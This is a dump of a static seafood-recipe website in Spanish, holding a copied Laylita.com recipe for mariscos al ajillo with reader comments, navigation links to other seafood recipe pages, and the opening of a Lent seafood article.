ajillo</h2> <span> Receta sencilla y rápida para preparar mariscos al ajillo, una exquisita combinación de camarones, calamar, y conchitas en una salsa de mantequilla, ajo, vino blanco y crema de leche.</span> <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> <span> 4.91</span> de <span> 10</span> votos <span> </span> Imprimir <span> </span> Pin <span> </span> Preguntas o comentarios <span> Plato: </span> <span> Aperitivo, Entrada, Plato principal</span> <span> Cocina: </span> <span> Ecuatoriana, Española, Fusión, Internacional, Latina</span> <span> Keyword: </span> <span> Al ajillo, Calamar, Camarones, Conchitas de abanico, Fácil, Mariscos al ajillo, Perejil, Rápido, Vino blanco</span> <span> Tiempo de preparación: </span> <span> <span> 15</span> <span> minutos</span> </span> <span> Tiempo de cocción: </span> <span> <span> 10</span> <span> minutos</span> </span> <span> Tiempo total: </span> <span> <span> 25</span> <span> minutos</span> </span> <span> Rinde: </span> <span> <span> 4</span> <span> porciones como entrada y para 2 como plato principal</span> </span> <h3> Ingredientes</h3> <span> ½</span> <span> libra de camarones crudos</span> <span> pelados y desvenados</span> <span> ½</span> <span> libra de calamares</span> <span> cortados en rodajas</span> <span> ½</span> <span> libra de vieiras o conchitas de abanico pequeñas</span> <span> 2</span> <span> cucharadas de mantequilla</span> <span> 2</span> <span> cucharadas de cebolla blanca picada finamente</span> <span> 6</span> <span> dientes de ajo machacados o picaditos</span> <span> ¼</span> <span> taza de vino blanco</span> <span> ½</span> <span> taza de crema de leche</span> <span> Sal y pimienta al gusto</span> <span> Perejil picadito</span> <h4> Ideas para servir:</h4> <span> Patacones/tostones </span> <span> o plátanos verdes fritos</span> <span> Arroz</span> <span> Ensalada</span> <span> Pan</span> <h3> Preparación</h3> Sazonar los mariscos con un poco de sal. Derrita la mantequilla a temperatura media en un sartén de buen tamaño. Añada la cebolla y el ajo, cocine por unos dos minutos. Añada los camarones y cocine por 1 minuto. Añada el vino blanco, mezcle bien y cocine a fuego alto durante 1 minuto. Añada la crema de leche y cocine hasta que los camarones estén casi listos. Añada el calamar y las vieiras o conchitas de abanico, cocine por aproximadamente dos minutos o hasta que estén listos, y retire del fuego. Ajuste la sal y r agregue pimienta al gusto. Agregue el perejil picado. <span> Sirva los mariscos al ajillo inmediatamente.</span> <span> Se puede servir como aperitivo o entrada acompañado de pan de ajo. También se puede servir como plato principal con arroz, plátanos verdes fritos, ensalada, etc.</span> <h2> Fotos paso a paso para preparar mariscos al ajillo:</h2> <span> </span> <span> Haz clic para compartir en Facebook (Se abre en una ventana nueva)</span> <span> </span> <span> Haz clic para compartir en Pinterest (Se abre en una ventana nueva)</span> <span> </span> <span> Haz clic para compartir en Twitter (Se abre en una ventana nueva)</span> <span> </span> <span> Haz clic para compartir en WhatsApp (Se abre en una ventana nueva)</span> <span> </span> <span> Haz clic para enviar por correo electrónico a un amigo (Se abre en una ventana nueva)</span> <h3> Relacionado </h3> <p> <span> Archivado en: Calamar , Camarón , Comida reconfortante , Conchas , Ecuador , Entradas y Aperitivos , España , Latino/Hispano , Mariscos , Para fiestas , Plato principal , Sin carne , Sudamerica </span> </p> <h2> Interacciones con los lectores</h2> <h3> Comentarios</h3> <p> <span> Jessica Muñoz</span> <span> dice</span> </p> <p> noviembre 19, 2020 en 1:37 pm </p> <p> Se ve exquisito muchas felicidades</p> Responder <p> <span> Rosa Morales M</span> <span> dice</span> </p> <p> noviembre 19, 2020 en 1:25 pm </p> <p> Muchas gracias Laylita por compartir esta nueva receta, fácil y deliciosa.</p> Responder <p> <span> RODOLFO MONTERO</span> <span> dice</span> </p> <p> noviembre 19, 2020 en 10:16 am </p> <p> excelente muy delicioso la felicito</p> Responder <h3> Comentarios? Preguntas? Cancelar respuesta </h3> <h2> Barra lateral primaria</h2> <h3> Suscríbase</h3> <h3> Bienvenido</h3>  Mi nombre es Layla Pujol, también conocida como Laylita, y soy ecuatoriana, aunque actualmente vivo en Seattle, WA. Muchas de mis recetas son inspiradas por la comida ecuatoriana, por la cocina americana-mexicana de mi mama, quien creció en Nuevo México, y también por la cocina de mi abuelita en Texas. Más <h3> Mi libro de cocina ¡Cómpralo ahora!</h3> <h3> Recetas por categoría</h3> Acompañantes<span> (49)</span> Aderezos<span> (28)</span> Andes<span> (24)</span> Año Nuevo<span> (34)</span> Bebidas<span> (45)</span> Bocaditos y snacks<span> (51)</span> Básicas<span> (37)</span> Caribe<span> (20)</span> Carne<span> (39)</span> Comida reconfortante<span> (43)</span> Condimentos<span> (24)</span> Cócteles y tragos<span> (28)</span> Desayuno<span> (45)</span> Día de Acción de Gracias o Thanksgiving<span> (27)</span> Día de los Enamorados<span> (37)</span> Ecuador<span> (133)</span> Empanadas<span> (21)</span> Ensaladas<span> (33)</span> Entradas y Aperitivos<span> (74)</span> Europa<span> (67)</span> Frutas<span> (78)</span> Fáciles<span> (171)</span> Latino/Hispano<span> (267)</span> Mariscos<span> (33)</span> Mexico y Centroamerica<span> (66)</span> Navidad y Nochebuena<span> (41)</span> Norteamerica<span> (64)</span> Para fiestas<span> (147)</span> Para niños<span> (94)</span> Pescado<span> (22)</span> Plato principal<span> (78)</span> Postres<span> (64)</span> Queso<span> (23)</span> Recetas con aguacate o palta<span> (35)</span> Recetas con Videos<span> (33)</span> Recetas para el Día de la Madre<span> (51)</span> Recetas para la Cuaresma<span> (54)</span> Salsas<span> (41)</span> Sin carne<span> (90)</span> Sudamerica<span> (223)</span> Todas las recetas<span> (112)</span> Tradiciones<span> (39)</span> Vegetariana<span> (163)</span> Venezuela<span> (25)</span> Verduras<span> (34)</span> <h3> Comida Ecuatoriana</h3> <h3> Pan de yuca </h3> El pan de yuca se conoce también como pan de queso en Colombia o pao de queijo en Brasil, se prepara con almidón o harina &hellip; <h3> Como preparar la masa para empanadas de horno </h3> Receta fácil para preparar la masa para empanadas de horno. Esta receta de masa casera de empanadas incluye videos y fotos paso a paso. <h3> Humitas </h3> Receta para preparar humitas ecuatorianas con choclo o maíz fresco (elote), queso, huevos, mantequilla, crema de leche, y azúcar. <h2> Footer</h2> <h3> Síguenos!</h3> <h3> @RecetasdeLaylita en Instagram</h3> <span> {Shakshuka} Huevos en una salsa de tomate, pimiento, cebolla – mi versión tiene un toque latino y también lleva chorizo, lo serví con aguacate, jalapeños y quesito fresco</span> <span> Picadillo de chorizo y plátano maduro {macho} – lo serví con huevos fritos, queso fresco, aguacate, y ají o salsa picante.</span> <span> Garbanzos con chorizo y chimichurri + huevos fritos</span> <span> Sangría de melón 🍉🍈🍉</span> <span> Refresco de mango y limón 🥭🍋🥭</span> <span> Limonada de fresa {Fresada}</span> <span> Inicio</span> <span> ¿Quién es Laylita?</span> <span> In English</span> <span> En Français</span> <span> Em Português</span> <p> <p> © Laylita.com 2021. Todos los derechos reservados. Prohibida su reproducción sin autorización. Política de privacidad <span> |</span> Contacto </p> </p> <h2> </h2> <h2> </h2> <span> Cargando comentarios </span> Comentario <span> </span> <span> </span> <span> &times;</span><br>
						
<iframe width="615 height="315" src="https://www.youtube.com/embed/aRcL1y2TdwE"><div class="mc_vtvc_th b_canvas"><div class="cico" style="width:234px;height:131px;"><div class="rms_iac" style="height:131px;line-height:131px;width:234px;" data-height="131" data-width="234" data-alt="Receta de COCTEL DE MARISCOS, coctel de camaron, #512 | Chef Roger" data-role="presentation" data-class="rms_img" data-src="https://tse2.mm.bing.net/th?id=OVP.EpR8EFCmGm0uRiFsrGXliwEsDh" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br>		<img src="img/da21e650bad8a012e828197b042cd3ae.jpg" width="50%"/>

			<br class="clearfix" />
		</div>
		<div id="sidebar">
			<div class="box">
				<h3>Menu</h3>
<ul><li><a href="index.html">300 ideas de Recetas - Mariscos y pescados | comida, recetas .</a></li><li><a href="page1.html">Las 10 mejores recetas de mariscos - Comida Kraft - Kraft Foods</a><br></li><li><a href="page2.html">16 riquísimas recetas con mariscos que no puedes dejar .</a><br></li><li><a href="page3.html">20 recetas de verano con marisco - ABC de Sevilla</a><br></li><li><a href="page4.html">Cazuela de mariscos | Recetas fáciles - Superama</a><br></li><li><a href="page5.html">recetas mexicanas de mariscos y pescados - Cocina Delirante</a><br></li><li><a href="page6.html">Recetas de Marisco - 805 recetas fáciles y gourmet</a><br></li><li><a href="page7.html">Mariscos al ajillo | Laylita.com – Recetas de Cocina</a><br></li><li><a href="page8.html">Recetas de pescado y mariscos – Laylita.com – Recetas de .</a><br></li><li><a href="page9.html">9 recetas de marisco fáciles y baratas para Navidad - El Español</a><br></li></ul>
			</div>

		</div>
		<br class="clearfix"  id="I1tbzkvk"/>
	</div>
	<div id="page-bottom">
		<div id="page-bottom-content">
				<p>
					<ul><li><a href="index.html">300 ideas de Recetas - Mariscos y pescados | comida, recetas .</a><br> </li><li><a href="page1.html">Las 10 mejores recetas de mariscos - Comida Kraft - Kraft Foods</a><br> </li><li><a href="page2.html">16 riquísimas recetas con mariscos que no puedes dejar .</a><br> </li><li><a href="page3.html">20 recetas de verano con marisco - ABC de Sevilla</a><br> </li><li><a href="page4.html">Cazuela de mariscos | Recetas fáciles - Superama</a><br>  sencilla y rápida para preparar  al ajillo, una exquisita combinación de camarones, calamar, y .</li><li><a href="page5.html">recetas mexicanas de mariscos y pescados - Cocina Delirante</a><br> </li><li><a href="page6.html">Recetas de Marisco - 805 recetas fáciles y gourmet</a><br> </li><li><a href="page7.html">Mariscos al ajillo | Laylita.com – Recetas de Cocina</a><br> </li><li><a href="page8.html">Recetas de pescado y mariscos – Laylita.com – Recetas de .</a><br> </li><li><a href="page9.html">9 recetas de marisco fáciles y baratas para Navidad - El Español</a><br> </li></ul>
				</p>
		</div>
		<br class="clearfix"   id="YJrcZ4usGnrd4pg"/>
	</div>
</div>
<div id="footer">		<ul>
			<li><a href="privacy-policy.html">Privacy policy</a></li>
			<li><a href="terms.html">Terms and Conditions</a></li>
			<li><a href="photo.html">Photo gallery</a></li>
			<li class="last"><a href="contact.html">Contacts</a></li>
			</ul>
	&copy; Recetas de mariscos. All rights reserved | </a>.
</div>
</body>
</html>
</file>




<file: page9.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta name="description" content="Recetas con mariscos para saborear la Cuaresma | Sabor y Estilo" />
<meta name="keywords" content="Recetas con mariscos para saborear la Cuaresma | Sabor y Estilo" />
<title>Recetas con mariscos para saborear la Cuaresma | Sabor y Estilo | Recetas de mariscos</title>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<link rel="stylesheet" type="text/css" href="style.css" />


</head>
<body  id="CFvyHiuqZhhn">
<div id="wrapper">
	<div id="header">
		<div id="logo">
			<h1 id="UapZlpKvYZ"><a href="index.html">Recetas de mariscos</a></h1>
		</div>
		<div id="slogan">
			<h2 id="AIuFklPp5gv1ekx"></h2>
		</div>
	</div>
	<div id="menu">
		<ul>
			<li class="first current_page_item"><a href="index.html">Homepage</a></li>
			<li><a href="#">Products</a></li>
			<li><a href="#">Services</a></li>
			<li><a href="#">Clients</a></li>
			<li><a href="#">Support</a></li>
		</ul>
		<br class="clearfix" />
	</div>
	<div id="splash">
		<img class="pic" src="images/pic01.jpg" width="870" height="230" alt="" />
	</div>
	<div id="page">
		<div id="content">
			<div class="box"  id="y3EYgFN">
				<h2>Welcome to Recetas de mariscos</h2>
			</div>
<h2 id="M7siNExp">Recetas con mariscos para saborear la Cuaresma | Sabor y Estilo</h2> 2021.06.23 22:05
				<center><img src="img/3c3cc068e9954b796815441bcbf9308e.jpg" width="50%"   id="hVH2HcO5p4lTo3Z"></center><br><br><span> </span> Results See all results Voy al Súper Vida Saludable Gourmet Sommelier Maestros de la Parrilla Recetas <i> </i> <span> Menu</span> Voy al Súper Vida Saludable Gourmet Sommelier Maestros de la Parrilla Recetas <span> </span> Results Ver todo <h1> Recetas con mariscos para saborear la Cuaresma</h1> <p> <span> <span> Inicio » <span> Recetas con mariscos para saborear la Cuaresma</span> </span> </span> </p> <span> <i> </i> </span> <span> Diana Trejo </span> <span> <i> </i> </span> <span> febrero 8, 2021 </span> <span> <i> </i> <span> Share on facebook</span> </span> <span> Facebook </span> <span> <i> </i> <span> Share on twitter</span> </span> <span> Twitter </span> <span> <i> </i> <span> Share on pinterest</span> </span> <span> Pinterest </span> <h2> Cuaresma es la temporada donde pescados y mariscos tienen un papel protagónico, toma nota de estas sugerencias </h2> <p> La variedad de ingredientes y técnicas culinarias de la <strong> cocina mexicana </strong> permiten un menú variado que no necesita incluir carne roja en su preparación. Por ello, las ensaladas, y los 